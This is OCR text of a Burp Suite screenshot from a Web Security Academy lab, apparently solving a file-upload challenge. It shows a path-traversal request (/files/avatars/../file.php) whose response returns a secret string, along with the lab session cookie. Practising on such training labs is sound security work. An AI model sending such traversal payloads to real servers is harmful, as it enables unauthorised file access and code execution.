 Burp Suite Community Edition Burp Project Intruder Repeater View Help A 27% Mon 18 Aug 20:27
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 × +
Send Cancel < > Target: https://0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/../file.php HTTP/2
2 Host: 0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net
3 Cookie: session=4aP3ZwXtmouWUH9DTxIrnqCwRtPcFbZ7
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 18 Aug 2025 18:26:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 TImZNkJrZojJQM3KONhJ97e2UBu63KrB
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Custom actions
Done 207 bytes | 86 millis
Event log All issues Memory: 188.7MB Disabled